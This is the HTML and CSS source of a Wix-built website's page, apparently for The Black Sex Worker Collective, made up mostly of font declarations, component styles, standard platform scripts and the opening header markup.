    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/f70da45a-a05c-490c-ad62-7db4894b012a.eot?#iefix");
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/f70da45a-a05c-490c-ad62-7db4894b012a.eot?#iefix") format("eot"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/c5749443-93da-4592-b794-42f28d62ef72.woff") format("woff"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/73805f15-38e4-4fb7-8a08-d56bf29b483b.ttf") format("truetype"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/874bbc4a-0091-49f0-93ef-ea4e69c3cc7a.svg#874bbc4a-0091-49f0-93ef-ea4e69c3cc7a") format("svg");
  font-display: block;
  }
  @font-face {
    font-family: "Helvetica-W02-Bold";
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/8c0d8b0f-d7d6-4a72-a418-c2373e4cbf27.eot?#iefix");
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/8c0d8b0f-d7d6-4a72-a418-c2373e4cbf27.eot?#iefix") format("eot"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/192dac76-a6d9-413d-bb74-22308f2e0cc5.woff") format("woff"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/47584448-98c4-436c-89b9-8d6fbeb2a776.ttf") format("truetype"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/375c70e5-6822-492b-8408-7cd350440af7.svg#375c70e5-6822-492b-8408-7cd350440af7") format("svg");
  font-display: block;
  }
  @font-face {
    font-family: "Helvetica-LT-W10-Bold";
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/9fe262dc-5a55-4d75-91a4-aed76bd32190.eot?#iefix");
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/9fe262dc-5a55-4d75-91a4-aed76bd32190.eot?#iefix") format("eot"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/0a3939d0-3833-4db3-8b85-f64c2b3350d2.woff") format("woff"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/1b128d6d-126f-4c9c-8f87-3e7d30a1671c.ttf") format("truetype"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/b791c850-fde1-48b3-adf0-8998d55b0866.svg#b791c850-fde1-48b3-adf0-8998d55b0866") format("svg");
  font-display: block;
  }
  @font-face {
    font-family: "Helvetica-W01-Roman";
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/ea95b44a-eab7-4bd1-861c-e73535e7f652.eot?#iefix");
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/ea95b44a-eab7-4bd1-861c-e73535e7f652.eot?#iefix") format("eot"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/4021a3b9-f782-438b-aeb4-c008109a8b64.woff") format("woff"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/669f79ed-002c-4ff6-965c-9da453968504.ttf") format("truetype"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/d17bc040-9e8b-4397-8356-8153f4a64edf.svg#d17bc040-9e8b-4397-8356-8153f4a64edf") format("svg");
  font-display: block;
  }
  @font-face {
    font-family: "Helvetica-W02-Roman";
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/e4bd4516-4480-43df-aa6e-4e9b9029f53e.eot?#iefix");
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/e4bd4516-4480-43df-aa6e-4e9b9029f53e.eot?#iefix") format("eot"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/b56b944e-bbe0-4450-a241-de2125d3e682.woff") format("woff"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/7da02f05-ae8b-43a1-aeb9-83b3c0527c06.ttf") format("truetype"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/66cac56e-d017-4544-9d0c-f7d978f0c5c2.svg#66cac56e-d017-4544-9d0c-f7d978f0c5c2") format("svg");
  font-display: block;
  }
  @font-face {
    font-family: "Helvetica-LT-W10-Roman";
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/686a6a06-e711-4bd2-b393-8504a497bb3c.eot?#iefix");
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/686a6a06-e711-4bd2-b393-8504a497bb3c.eot?#iefix") format("eot"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/6f8d1983-4d34-4fa4-9110-988f6c495757.woff") format("woff"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/7903ee3f-e9ab-4bdc-b7d2-d232de2da580.ttf") format("truetype"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/9c58e9ea-fdea-4b9c-b0f9-0a2157389ed0.svg#9c58e9ea-fdea-4b9c-b0f9-0a2157389ed0") format("svg");
  font-display: block;
  }
  @font-face {
  font-family: 'Anton';
  font-style: normal;
  font-weight: 400;
  src: local('Anton Regular'), local('Anton-Regular'), url("//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/anton/v11/1Ptgg87LROyAm3K8-C8CSKlvPfE.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
  font-display: block;
  }
  @font-face {
  font-family: 'Anton';
  font-style: normal;
  font-weight: 400;
  src: local('Anton Regular'), local('Anton-Regular'), url("//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/anton/v11/1Ptgg87LROyAm3K9-C8CSKlvPfE.woff2") format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  font-display: block;
  }
  @font-face {
  font-family: 'Anton';
  font-style: normal;
  font-weight: 400;
  src: local('Anton Regular'), local('Anton-Regular'), url("//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/anton/v11/1Ptgg87LROyAm3Kz-C8CSKlv.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-display: block;
  }
  @font-face {
    font-family: "Helvetica-W01-Light";
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/717f8140-20c9-4892-9815-38b48f14ce2b.eot?#iefix");
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/717f8140-20c9-4892-9815-38b48f14ce2b.eot?#iefix") format("eot"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/03805817-4611-4dbc-8c65-0f73031c3973.woff") format("woff"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/d5f9f72d-afb7-4c57-8348-b4bdac42edbb.ttf") format("truetype"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/05ad458f-263b-413f-b054-6001a987ff3e.svg#05ad458f-263b-413f-b054-6001a987ff3e") format("svg");
  font-display: block;
  }
  @font-face {
    font-family: "Helvetica-W02-Light";
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/ff80873b-6ac3-44f7-b029-1b4111beac76.eot?#iefix");
    src: url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/ff80873b-6ac3-44f7-b029-1b4111beac76.eot?#iefix") format("eot"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/80c34ad2-27c2-4d99-90fa-985fd64ab81a.woff") format("woff"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/b8cb02c2-5b58-48d8-9501-8d02869154c2.ttf") format("truetype"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/92c941ea-2b06-4b72-9165-17476d424d6c.svg#92c941ea-2b06-4b72-9165-17476d424d6c") format("svg");
  font-display: block;
  }
  @font-face {
    font-family:"Futura-LT-W01-Light";
    src:url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/2b40e918-d269-4fd9-a572-19f5fec7cd7f.eot?#iefix");
    src:url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/2b40e918-d269-4fd9-a572-19f5fec7cd7f.eot?#iefix") format("eot"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/26091050-06ef-4fd5-b199-21b27c0ed85e.woff2") format("woff2"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/cca525a8-ad89-43ae-aced-bcb49fb271dc.woff") format("woff"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/88cc7a39-1834-4468-936a-f3c25b5d81a1.ttf") format("truetype"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/14d6bf5d-15f1-4794-b18e-c03fb9a5187e.svg#14d6bf5d-15f1-4794-b18e-c03fb9a5187e") format("svg");
  font-display: block;
  }
  @font-face {
    font-family:"Futura-LT-W01-Book";
    src:url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/cf053eae-ba1f-44f3-940c-a34b68ccbbdf.eot?#iefix");
    src:url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/cf053eae-ba1f-44f3-940c-a34b68ccbbdf.eot?#iefix") format("eot"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/8bf38806-3423-4080-b38f-d08542f7e4ac.woff2") format("woff2"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/e2b9cbeb-fa8e-41cd-8a6a-46044b29ba52.woff") format("woff"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/c2a69697-4f06-4764-abd4-625031a84e31.ttf") format("truetype"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/dc423cc1-bf86-415c-bc7d-ad7dde416a34.svg#dc423cc1-bf86-415c-bc7d-ad7dde416a34") format("svg");
  font-display: block;
  }
  @font-face {
    font-family: "Futura-LT-W05-Light";
    src: url("//static.parastorage.com/services/santa-resources/resources/viewer/user-site-fonts/fonts/Futura_Complete/v1/FuturaLTW05-LightCondensed.woff2") format("woff2"),
    url("//static.parastorage.com/services/santa-resources/resources/viewer/user-site-fonts/fonts/Futura_Complete/v1/FuturaLTW05-LightCondensed.woff") format("woff");
  font-display: block;
  }
  @font-face {
    font-family: "Futura-LT-W05-Book";
    src: url("//static.parastorage.com/services/santa-resources/resources/viewer/user-site-fonts/fonts/Futura_Complete/v1/FuturaLTW05-Book.woff2") format("woff2");
  font-display: block;
  }
        
  #CONTROLLER_COMP_CUSTOM_ID { --alpha - brd:1;--alpha - brdh:1;--alpha - txt:1;--alpha - txth:1;--alpha -bgh:1;--alpha-bg:1;--bg:61,155,233;--bgh:43,104,156;--alpha-bgh:1;--boxShadowToggleOn -shd:none;--brd:43,104,156;--alpha-brd:1;--brdh:61,155,233;--alpha-brdh:1;--brw:0px;--fnt:normal normal normal 14px/1.4em raleway;--rd:20px;--shd:0 1px 4px rgba(0, 0, 0, 0.6);;--txt:255,255,255;--alpha-txt:1;--txth:255,255,255;--alpha-txth:1 }#comp-jg2q8tb9 { --menuTotalBordersX:0px;--menuTotalBordersY:0px;--bgDrop:0,0,0;--rd:0px;--shd:none;--pad:5px;--fnt:normal normal normal 15px/1.4em futura-lt-w01-light,futura-lt-w05-light,sans-serif;--brd:255,255,255;--txt:255,255,255;--alpha-txt:1;--brdh:var(--color_35);--txth:255,255,255;--alpha-txth:1;--brds:var(--color_32);--txts:255,255,255;--alpha-txts:1;--alpha-bgDrop:1;--alpha-brd:1;--alpha-brdh:1;--alpha-brds:1;--boxShadowToggleOn-shd:none }#comp-jkb9fabj { --brw:1px;--brd:var(--color_15);--shd:none;--rd:0px;--sepw:0px;--sep:var(--color_15);--itemBGColorTrans:background-color 0.4s ease 0s;--bgh:var(--color_11);--txth:var(--color_14);--alpha-txth:1;--bgs:var(--color_11);--txts:var(--color_18);--alpha-txts:1;--textSpacing:30px;--bg:var(--color_11);--fnt:var(--font_8);--txt:var(--color_15);--alpha-txt:1;--subMenuOpacityTrans:all 0.4s ease 0s;--SKINS_submenuBR:0px;--SKINS_bgSubmenu:255,255,255;--SKINS_fntSubmenu:var(--font_8);--SKINS_submenuMargin:0px;--subItemAlterAlignPad:30px;--separatorHeight:0px;--dropdownMarginReal:0px;--alpha-SKINS_bgSubmenu:1;--alpha-bg:1;--alpha-bgh:1;--alpha-bgs:1;--alpha-brd:0.2;--alpha-sep:1;--boxShadowToggleOn-shd:none;--item-height:40px;--item-align:left;--text-align:flex-start;--sub-menu-open-direction-right:auto;--sub-menu-open-direction-left:0;--separator-height-adjusted:0px }#comp-jg2rh2bg { height:auto }#comp-jg8gps6h { --item-size:20px;--item-margin:0 20px 0 0;--item-display:inline-block;width:180px;height:20px }#comp-kotdcgm6 { height:auto }#comp-kotdcgml { --min-height:29px;height:auto }#comp-kotdcgnu { --contentPaddingLeft:0px;--contentPaddingRight:0px;--contentPaddingTop:0px;--contentPaddingBottom:0px;--height:40px;--width:51px }#comp-kotdcgnf { --contentPaddingLeft:0px;--contentPaddingRight:0px;--contentPaddingTop:0px;--contentPaddingBottom:0px;--height:30px;--width:89px }#comp-kotdcgmz { --contentPaddingLeft:0px;--contentPaddingRight:0px;--contentPaddingTop:0px;--contentPaddingBottom:0px;--height:60px;--width:119px }#comp-kzvuvb20 { --shd:none;--rd:0px;--fnt:normal normal 700 15px/18px helvetica-w01-light,helvetica-w02-light,sans-serif;--brw:0px 0px 3px 0px;--bg:var(--color_12);--txt:var(--color_15);--brd:var(--color_20);--txt2:var(--color_15);--alpha-txt2:1;--brwh:0px 0px 3px 0px;--bgh:var(--color_12);--brdh:var(--color_20);--brwf:0px 0px 3px 0px;--bgf:var(--color_12);--brdf:var(--color_20);--brwe:0px 0px 4px 0px;--bge:var(--color_12);--brde:236,77,77;--alpha-brde:1;--trns:opacity 0.5s ease 0s, border 0.5s ease 0s, color 0.5s ease 0s;--bgd:255,255,255;--alpha-bgd:1;--txtd:219,219,219;--alpha-txtd:1;--brwd:1px;--brdd:219,219,219;--alpha-brdd:1;--fntlbl:normal normal normal 15px/1.4em helvetica-w01-light,helvetica-w02-light,sans-serif;--txtlbl:var(--color_19);--txtlblrq:var(--color_19);--alpha-txtlblrq:1;--fntprefix:normal normal normal 16px/1.4em helvetica-w01-roman,helvetica-w02-roman,helvetica-lt-w10-roman,sans-serif;--errorTextFont:var(--font_8);--errorTextColor:255,64,64;--alpha-errorTextColor:1;--alpha-brd:1;--alpha-brdf:1;--alpha-brdh:0.9;--boxShadowToggleOn-shd:none;--alpha-bg:0;--alpha-bgh:0;--alpha-bge:0;--alpha-bgf:0;--alpha-txt:1;--alpha-txtlbl:1;--dir:ltr;--textAlign:left;--textPadding:3px 3px 3px 0px;--labelPadding:0 20px 0 0px;--requiredIndicationDisplay:inline;--labelMarginBottom:7px;height:auto;--inputHeight:42px }#comp-kzvuvb2q { --rd:0px;--trans1:border-color 0.4s ease 0s, background-color 0.4s ease 0s;--shd:none;--fnt:normal normal 400 15px/18px futura-lt-w01-book,futura-lt-w05-book,sans-serif;--trans2:color 0.4s ease 0s;--txt:var(--color_20);--brw:3px;--bg:var(--color_13);--brd:var(--color_20);--bgh:var(--color_13);--brdh:var(--color_20);--txth:var(--color_20);--bgd:204,204,204;--alpha-bgd:1;--brdd:204,204,204;--alpha-brdd:1;--txtd:255,255,255;--alpha-txtd:1;--alpha-bg:0;--alpha-bgh:0;--alpha-brd:1;--alpha-brdh:1;--alpha-txt:1;--alpha-txth:1;--boxShadowToggleOn-shd:none;--shc-mutated-brightness:43,50,58;--label-align:center;--label-text-align:center }#comp-kzvuvb3n { height:auto }#SITE_HEADER { --bg:52,0,105;--shd:0 0 5px rgba(0, 0, 0, 0.7);--brwt:0px;--brd:47,46,46;--brwb:0px;--bgctr:var(--color_11);--rd:0px;--alpha-bg:1;--alpha-brd:1;--alpha-bgctr:0;--shc-mutated-brightness:26,0,53;position:fixed !important;margin-top:var(--wix-ads-top-height);top:0 }#SITE_FOOTER { --bg:255,255,255;--shd:0 0 5px rgba(0, 0, 0, 0.7);--brwt:0px;--brd:var(--color_15);--brwb:0px;--bgctr:255,255,255;--rd:0px;--alpha-bg:1;--alpha-brd:1;--alpha-bgctr:1;--shc-mutated-brightness:128,128,128 }#SOSP_CONTAINER_CUSTOM_ID { --brw:0px;--brd:var(--color_15);--bg:var(--color_11);--rd:0px;--shd:none;--alpha-bg:1;--alpha-brd:1;--boxShadowToggleOn-shd:none;--shc-mutated-brightness:91,98,104 }#comp-kkzv5g2y { --bg-overlay-color:rgb(var(--color_19));--bg-gradient:none;--padding:0px;--margin:0px;min-width:980px;--firstChildMarginTop:-1px;--lastChildMarginBottom:-1px;--items-direction:row }#comp-kotdblbu { --bg-overlay-color:transparent;--bg-gradient:none;--padding:0px;--margin:0px;min-width:980px;--firstChildMarginTop:-1px;--lastChildMarginBottom:-1px;--items-direction:row }#SITE_PAGES { --transition-duration:600ms }#comp-kkzv5qhn { --bg-overlay-color:transparent;--bg-gradient:none;width:100%;--column-width:327px;--column-flex:327 }#comp-kkzv5kqa { --bg-overlay-color:rgb(var(--color_19));--bg-gradient:none;width:100%;--column-width:327px;--column-flex:327 }#comp-kkzv5g57 { --bg-overlay-color:transparent;--bg-gradient:none;width:100%;--column-width:326px;--column-flex:326 }#comp-kotdbldk { --bg-overlay-color:rgb(255, 255, 255);--bg-gradient:none;width:100%;--column-width:980px;--column-flex:980 }#comp-kzvuvaza { --shd:none;--rd:1px;--brw:3px;--brd:var(--color_20);--alpha-brd:1;--boxShadowToggleOn-shd:none;height:auto;--transition-duration:1000ms;--transition-overflow:hidden;--slides-overflow:visible;--nav-dot-section-display:none;--nav-button-display:none }#comp-kzvuvb1u { --brw:0px;--brd:255,222,95;--bg:var(--color_16);--rd:1px 1px 0px 0px;--shd:none;--alpha-bg:0.44;--alpha-brd:1;--boxShadowToggleOn-shd:none;--shc-mutated-brightness:99,95,111 }#comp-kzvuvb0j { position:relative;width:100%;height:auto;--bg-overlay-color:transparent;--bg-gradient:none }#comp-kzvuvb3g { position:relative;width:100%;height:auto;--bg-overlay-color:transparent;--bg-gradient:none }#BACKGROUND_GROUP { --transition-duration:600ms }
  </style>
  <style id="css_evpcd">
  #masterPage{--pinned-layers-in-page:0;}
        [data-mesh-id=comp-kjpxxn1hinlineContent]{height:auto;width:100%;position:static;min-height:110px}[data-mesh-id=ContainerevpcdinlineContent]{height:auto;width:100%}[data-mesh-id=ContainerevpcdinlineContent-gridContainer]{position:static;display:grid;height:auto;width:100%;min-height:893px;grid-template-rows:repeat(2, min-content) 1fr;grid-template-columns:100%;padding-bottom:0px;box-sizing:border-box}[data-mesh-id=ContainerevpcdinlineContent-gridContainer] > [id="comp-kjpxxn1h"]{position:relative;margin:343px 0px 10px calc((100% - 980px) * 0.5);left:212px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=ContainerevpcdinlineContent-gridContainer] > [id="comp-kjnlzy1k"]{position:relative;margin:343px 0px 10px calc((100% - 980px) * 0.5);left:212px;grid-area:1 / 1 / 2 / 2;justify-self:start;align-self:start}[data-mesh-id=ContainerevpcdinlineContent-gridContainer] > [id="comp-kjofbyuw"]{position:relative;margin:0px 0px 0 calc((100% - 980px) * 0.5);left:254px;grid-area:3 / 1 / 4 / 2;justify-self:start;align-self:start}[data-mesh-id=ContainerevpcdinlineContent-wedge-3]{visibility:hidden;height:877px;width:0;grid-area:1 / 1 / 3 / 2}#comp-kjnlzy1k{width:555px;height:110px}#comp-kjofbyuw{width:513px;height:16px}#evpcd{left:0;margin-left:0;width:100%;min-width:980px}#comp-kjpxxn1h{width:555px}
        @font-face {
    font-family:"Futura-LT-W01-Light";
    src:url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/2b40e918-d269-4fd9-a572-19f5fec7cd7f.eot?#iefix");
    src:url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/2b40e918-d269-4fd9-a572-19f5fec7cd7f.eot?#iefix") format("eot"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/26091050-06ef-4fd5-b199-21b27c0ed85e.woff2") format("woff2"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/cca525a8-ad89-43ae-aced-bcb49fb271dc.woff") format("woff"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/88cc7a39-1834-4468-936a-f3c25b5d81a1.ttf") format("truetype"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/14d6bf5d-15f1-4794-b18e-c03fb9a5187e.svg#14d6bf5d-15f1-4794-b18e-c03fb9a5187e") format("svg");
  font-display: block;
  }
  @font-face {
    font-family:"Futura-LT-W01-Book";
    src:url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/cf053eae-ba1f-44f3-940c-a34b68ccbbdf.eot?#iefix");
    src:url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/cf053eae-ba1f-44f3-940c-a34b68ccbbdf.eot?#iefix") format("eot"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/8bf38806-3423-4080-b38f-d08542f7e4ac.woff2") format("woff2"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/e2b9cbeb-fa8e-41cd-8a6a-46044b29ba52.woff") format("woff"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/c2a69697-4f06-4764-abd4-625031a84e31.ttf") format("truetype"),url("//static.parastorage.com/services/third-party/fonts/user-site-fonts/fonts/dc423cc1-bf86-415c-bc7d-ad7dde416a34.svg#dc423cc1-bf86-415c-bc7d-ad7dde416a34") format("svg");
  font-display: block;
  }
        #comp-kjpxxn1h:not(.is-animating), #comp-kjpxxn1h:not(.is-animating) > :not(.is-animating) { transition: all 0.4s linear 0s }#comp-kjpxxn1h:hover { z-index: 1 }
        
  #comp-kjofbyuw { height:auto }#evpcd { width:auto;min-height:893px }#comp-kjpxxn1h { --brw:1px;--brd:var(--color_16);--bg:255,255,255;--rd:1px;--shd:0.05px -1.00px 5px 0px rgba(197,189,221,1);--alpha-bg:0;--alpha-brd:1;--shc-mutated-brightness:128,128,128 }#pageBackground_evpcd { --bg-position:absolute;--bg-overlay-color:rgb(0, 0, 0);--bg-gradient:none }/* END STYLABLE DIRECTIVE RULES */

  #comp-kjnlzy1k .style-kk4g14ko__root{-st-extends: StylableButton;transition: all 0.2s ease, visibility 0s;background: rgba(182, 195, 208, 0);border: 1px dotted rgb(120, 109, 153);border-width: 1px;border-image: linear-gradient(180deg, #A097BB 89%, #ffffff 100%) 1 / 0px stretch;border-radius: 0px}

  /* START STYLABLE DIRECTIVE RULES */

  #comp-kjnlzy1k .style-kk4g14ko__root:hover{
    background: repeat padding-box border-box 0% 0%/auto auto scroll linear-gradient(180deg, rgba(160, 151, 187, 0.06) 0%, rgba(0, 0, 0, 0.06) 0%, rgba(0, 0, 0, 0.06) 95%, rgba(255, 255, 255, 0.06) 100%);
    border: 0px solid #786D99}

  #comp-kjnlzy1k .style-kk4g14ko__root:hover .StylableButton2545352419__label {
    text-shadow: 1px 0 rgba(221, 153, 255, 0), -1px 0 rgba(221, 153, 255, 0), 0 1px rgba(221, 153, 255, 0), 0 -1px rgba(221, 153, 255, 0);
    text-transform: none;
    font-weight: 700;
    letter-spacing: 0.25em;
    font-style: italic;
  }

  #comp-kjnlzy1k .style-kk4g14ko__root[disabled]{background: #E2E2E2}

  #comp-kjnlzy1k .style-kk4g14ko__root[disabled] .StylableButton2545352419__label{color: #8F8F8F}

  #comp-kjnlzy1k .style-kk4g14ko__root[disabled] .StylableButton2545352419__icon{fill: #8F8F8F}

  #comp-kjnlzy1k .style-kk4g14ko__root .StylableButton2545352419__container{transition: inherit;justify-content: center}

  #comp-kjnlzy1k .style-kk4g14ko__root .StylableButton2545352419__label{transition: inherit;font-family: futura-lt-w01-book,sans-serif;letter-spacing: 0.15em;color: #6F4D80;display: initial;text-shadow: none;font-size: 60px;font-weight: 400;font-style: normal}

  #comp-kjnlzy1k .style-kk4g14ko__root .StylableButton2545352419__icon{transition: inherit;width: 14px;height: 14px;fill: #000000;display: none}
  </style>
  <style id="STYLE_OVERRIDES_ID">
  #comp-kzvuvb3n{visibility:hidden !important;}
  </style>
</head>
<body class=''>
  
  <script type="text/javascript">
    var bodyCacheable = true;
  </script> 
  <script>


        window.clientSideRender = false;
        window.bi.wixBiSession.isServerSide = 1;
    
  </script> 
  <script type="wix/htmlEmbeds" id="pageHtmlEmbeds.bodyStart start"></script> 
  <script type="wix/htmlEmbeds" id="pageHtmlEmbeds.bodyStart end"></script> 
  <script id="wix-first-paint">


    if (window.ResizeObserver &&
        (!window.PerformanceObserver || !PerformanceObserver.supportedEntryTypes || PerformanceObserver.supportedEntryTypes.indexOf('paint') === -1)) {
        new ResizeObserver(function (entries, observer) {
            entries.some(function (entry) {
                var contentRect = entry.contentRect;
                if (contentRect.width > 0 && contentRect.height > 0) {
                    requestAnimationFrame(function (now) {
                        window.wixFirstPaint = now;
                        dispatchEvent(new CustomEvent('wixFirstPaint'));
                    });
                    observer.disconnect();
                    return true;
                }
            });
        }).observe(document.body);
    }
  </script>
  <div id="SITE_CONTAINER">
    <div id="main_MF" class="wix-global-css">
      <div id="SCROLL_TO_TOP" class="Vd6aQZ ignore-focus SCROLL_TO_TOP" tabindex="-1" role="region" aria-label="top of page">
        <span class="mHZSwn">top of page</span>
      </div>
      <div id="BACKGROUND_GROUP" class="BACKGROUND_GROUP">
        <div id="BACKGROUND_GROUP_TRANSITION_GROUP">
          <div id="pageBackground_evpcd" data-media-height-override-type="" data-media-position-override="false" class="pageBackground_evpcd BmZ5pC">
            <div id="bgLayers_pageBackground_evpcd" data-hook="bgLayers" class="MW5IWV">
              <div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div>
              <div id="bgMedia_pageBackground_evpcd" class="VgO9Yg"></div>
            </div>
          </div>
        </div>
      </div>
      <div id="site-root" class="site-root">
        <div id="masterPage" class="mesh-layout landingPage masterPage">
          <header class="SITE_HEADER_WRAPPER" tabindex="-1" id="SITE_HEADER_WRAPPER">
            <div id="SITE_HEADER" class="xU8fqS SITE_HEADER wixui-header" tabindex="-1">
              <div class="_C0cVf">
                <div class="_4XcTfy" data-testid="screenWidthContainerBg"></div>
              </div>
              <div class="U4Bvut">
                <div class="G5K6X8">
                  <div class="gUbusX" data-testid="screenWidthContainerBgCenter"></div>
                </div>
                <div class="CJF7A2">
                  <div data-mesh-id="SITE_HEADERinlineContent" data-testid="inline-content" class="">
                    <div data-mesh-id="SITE_HEADERinlineContent-gridContainer" data-testid="mesh-container-content">
                      <section id="comp-kkzv5g2y" class="comp-kkzv5g2y CohWsy wixui-column-strip">
                        <div id="bgLayers_comp-kkzv5g2y" data-hook="bgLayers" class="if7Vw2">
                          <div data-testid="colorUnderlay" class="tcElKx i1tH8h"></div>
                          <div id="bgMedia_comp-kkzv5g2y" class="wG8dni"></div>
                        </div>
                        <div data-testid="columns" class="V5AUxf">
                          <div id="comp-kkzv5qhn" class="comp-kkzv5qhn YzqVVZ wixui-column-strip__column">
                            <div id="bgLayers_comp-kkzv5qhn" data-hook="bgLayers" class="MW5IWV">
                              <div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div>
                              <div id="bgMedia_comp-kkzv5qhn" class="VgO9Yg"></div>
                            </div>
                            <div data-mesh-id="comp-kkzv5qhninlineContent" data-testid="inline-content" class="">
                              <div data-mesh-id="comp-kkzv5qhninlineContent-gridContainer" data-testid="mesh-container-content">
                                <div id="comp-jg2rh2bg" class="BaOVQ8 tz5f0K comp-jg2rh2bg wixui-rich-text" data-testid="richTextElement">
                                  <h3 class="font_3 wixui-rich-text__text" style="font-size:20px; line-height:1.1em; text-align:center;"><a href="/home2" target="_self" class="wixui-rich-text__text"><span style="color:#FFFFFF;" class="wixui-rich-text__text"><span style="font-size:20px;" class="wixui-rich-text__text"><span style="font-weight:bold;" class="wixui-rich-text__text"><span style="font-family:futura-lt-w01-light,sans-serif;" class="wixui-rich-text__text">The Black&nbsp;</span></span></span></span><span class="color_31 wixui-rich-text__text"><span style="font-size:20px;" class="wixui-rich-text__text"><span style="font-weight:bold;" class="wixui-rich-text__text"><span style="font-family:futura-lt-w01-light,sans-serif;" class="wixui-rich-text__text">Sex Worker</span></span></span></span><span style="color:#FFFFFF;" class="wixui-rich-text__text"><span style="font-size:20px;" class="wixui-rich-text__text"><span style="font-weight:bold;" class="wixui-rich-text__text"><span style="font-family:futura-lt-w01-light,sans-serif;" class="wixui-rich-text__text">&nbsp;Collective</span></span></span></span></a></h3>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div id="comp-kkzv5kqa" class="comp-kkzv5kqa YzqVVZ wixui-column-strip__column">
                            <div id="bgLayers_comp-kkzv5kqa" data-hook="bgLayers" class="MW5IWV">
                              <div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div>
                              <div id="bgMedia_comp-kkzv5kqa" class="VgO9Yg"></div>
                            </div>
                            <div data-mesh-id="comp-kkzv5kqainlineContent" data-testid="inline-content" class="">
                              <div data-mesh-id="comp-kkzv5kqainlineContent-gridContainer" data-testid="mesh-container-content"></div>
                            </div>
                          </div>
                          <div id="comp-kkzv5g57" class="comp-kkzv5g57 YzqVVZ wixui-column-strip__column">
                            <div id="bgLayers_comp-kkzv5g57" data-hook="bgLayers" class="MW5IWV">
